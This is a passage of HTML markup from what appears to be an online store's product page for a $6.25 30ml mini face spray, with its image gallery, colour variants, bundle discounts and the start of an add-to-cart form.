                aria-describedby="Thumbnail-template--16581353734305__main-9
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491578017"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-10
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491610785"
              data-media-position="11"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-11
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16581353734305__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16581353734305__main"
        data-section="template--16581353734305__main"
        data-url="/products/30ml-mini-face-spray"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1">
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div class="product__title" >
                <h1 class="h1">
                  30ml Mini Face Spray
                </h1>
                <a href="/products/30ml-mini-face-spray" class="product__title">
                  <h2 class="h1">
                    30ml Mini Face Spray
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--16581353734305__main" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$6.25</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$6.25</span>
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE %</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16581353734305__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43710798102689">
                  <shopify-payment-terms variant-id="43710798102689" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43710798102689,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$3.12&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$6.25&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43710798135457,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$3.12&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$6.25&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43710798168225,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$3.12&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$6.25&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43710798200993,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$3.12&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$6.25&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43710798233761,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$3.12&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$6.25&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3124705}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7849801351329" /><input type="hidden" name="section-id" value="template--16581353734305__main" /></form></div>

<variant-radios
      id="variant-radios-template--16581353734305__main"
      class="no-js-hidden"
      data-section="template--16581353734305__main"
      data-url="/products/30ml-mini-face-spray"
      
      
    ><fieldset class="js product-form__input">
          <legend class="form__label">Color</legend>
<input
      type="radio"
      id="template--16581353734305__main-1-0"
      name="Color"
      value="White"
      form="product-form-template--16581353734305__main"
      
        checked
      
      
    >
    <label for="template--16581353734305__main-1-0">
      White<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--16581353734305__main-1-1"
      name="Color"
      value="Pink"
      form="product-form-template--16581353734305__main"
      
      
    >
    <label for="template--16581353734305__main-1-1">
      Pink<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--16581353734305__main-1-2"
      name="Color"
      value="Light Pink"
      form="product-form-template--16581353734305__main"
      
      
    >
    <label for="template--16581353734305__main-1-2">
      Light Pink<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--16581353734305__main-1-3"
      name="Color"
      value="Blue"
      form="product-form-template--16581353734305__main"
      
      
    >
    <label for="template--16581353734305__main-1-3">
      Blue<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--16581353734305__main-1-4"
      name="Color"
      value="Black"
      form="product-form-template--16581353734305__main"
      
      
    >
    <label for="template--16581353734305__main-1-4">
      Black<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><fieldset class="js product-form__input">
          <legend class="form__label">Size</legend>
<input
      type="radio"
      id="template--16581353734305__main-2-0"
      name="Size"
      value="USB"
      form="product-form-template--16581353734305__main"
      
        checked
      
      
    >
    <label for="template--16581353734305__main-2-0">
      USB<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><script type="application/json">
        [{"id":43710798102689,"title":"White \/ USB","option1":"White","option2":"USB","option3":null,"sku":"829251_7KVSTFM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - White \/ USB","public_title":"White \/ USB","options":["White","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798135457,"title":"Pink \/ USB","option1":"Pink","option2":"USB","option3":null,"sku":"829251_F3CA9TM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Pink \/ USB","public_title":"Pink \/ USB","options":["Pink","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798168225,"title":"Light Pink \/ USB","option1":"Light Pink","option2":"USB","option3":null,"sku":"829251_HCZD0CO","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Light Pink \/ USB","public_title":"Light Pink \/ USB","options":["Light Pink","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798200993,"title":"Blue \/ USB","option1":"Blue","option2":"USB","option3":null,"sku":"829251_QGCH9FA","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Blue \/ USB","public_title":"Blue \/ USB","options":["Blue","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798233761,"title":"Black \/ USB","option1":"Black","option2":"USB","option3":null,"sku":"829251_GKNDGQ0","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Black \/ USB","public_title":"Black \/ USB","options":["Black","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-radios><noscript class="product-form__noscript-wrapper-template--16581353734305__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16581353734305__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16581353734305__main"
        class="select__select"
        form="product-form-template--16581353734305__main"
      ><option
            
              selected="selected"
            
            
            value="43710798102689"
          >White / USB - $6.25</option><option
            
            
            value="43710798135457"
          >Pink / USB - $6.25</option><option
            
            
            value="43710798168225"
          >Light Pink / USB - $6.25</option><option
            
            
            value="43710798200993"
          >Blue / USB - $6.25</option><option
            
            
            value="43710798233761"
          >Black / USB - $6.25</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--16581353734305__main"
  data-section="template--16581353734305__main"
  
>
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16581353734305__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right" id="option-1-price-template--16581353734305__main">
            <span class="quantity-break__price">
              

              
                <span class=money>$6.25</span>
              
            </span></div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16581353734305__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption">
                
                  You save %10
                
              </span>
            
          </div>
          <div class="quantity-break__right" id="option-2-price-template--16581353734305__main">
            <span class="quantity-break__price">
              

              
                
                <span class=money>$11.25</span>
              
            </span><span class="quantity-break__compare-price">
                
                  <span class=money>$12.50</span>
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43710798102689"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43710798102689"
                      >
<option
                            value="White"
                            
                              selected="selected"
                            
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Light Pink"
                            
                          >
                            Light Pink
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="43710798102689"
                      >
<option
                            value="USB"
                            
                              selected="selected"
                            
                          >
                            USB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43710798102689"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43710798102689"
                      >
<option
                            value="White"
                            
                              selected="selected"
                            
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Light Pink"
                            
                          >
                            Light Pink
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="43710798102689"
                      >
<option
                            value="USB"
                            
                              selected="selected"
                            
                          >
                            USB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16581353734305__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption">
                
                  You save %20
                
              </span>
            
          </div>
          <div class="quantity-break__right" id="option-3-price-template--16581353734305__main">
            <span class="quantity-break__price">
              

              
                
                <span class=money>$15.00</span>
              
            </span><span class="quantity-break__compare-price">
                
                  <span class=money>$18.75</span>
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43710798102689"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43710798102689"
                      >
<option
                            value="White"
                            
                              selected="selected"
                            
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Light Pink"
                            
                          >
                            Light Pink
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="43710798102689"
                      >
<option
                            value="USB"
                            
                              selected="selected"
                            
                          >
                            USB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43710798102689"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43710798102689"
                      >
<option
                            value="White"
                            
                              selected="selected"
                            
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Light Pink"
                            
                          >
                            Light Pink
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="43710798102689"
                      >
<option
                            value="USB"
                            
                              selected="selected"
                            
                          >
                            USB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="43710798102689"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="43710798102689"
                      >
<option
                            value="White"
                            
                              selected="selected"
                            
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Light Pink"
                            
                          >
                            Light Pink
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="43710798102689"
                      >
<option
                            value="USB"
                            
                              selected="selected"
                            
                          >
                            USB
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":43710798102689,"title":"White \/ USB","option1":"White","option2":"USB","option3":null,"sku":"829251_7KVSTFM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - White \/ USB","public_title":"White \/ USB","options":["White","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798135457,"title":"Pink \/ USB","option1":"Pink","option2":"USB","option3":null,"sku":"829251_F3CA9TM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Pink \/ USB","public_title":"Pink \/ USB","options":["Pink","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798168225,"title":"Light Pink \/ USB","option1":"Light Pink","option2":"USB","option3":null,"sku":"829251_HCZD0CO","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Light Pink \/ USB","public_title":"Light Pink \/ USB","options":["Light Pink","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798200993,"title":"Blue \/ USB","option1":"Blue","option2":"USB","option3":null,"sku":"829251_QGCH9FA","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Blue \/ USB","public_title":"Blue \/ USB","options":["Blue","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43710798233761,"title":"Black \/ USB","option1":"Black","option2":"USB","option3":null,"sku":"829251_GKNDGQ0","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"30ml Mini Face Spray - Black \/ USB","public_title":"Black \/ USB","options":["Black","USB"],"price":625,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<div ><product-form class="product-form" data-section="template--16581353734305__main" data-options="Color,Size">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
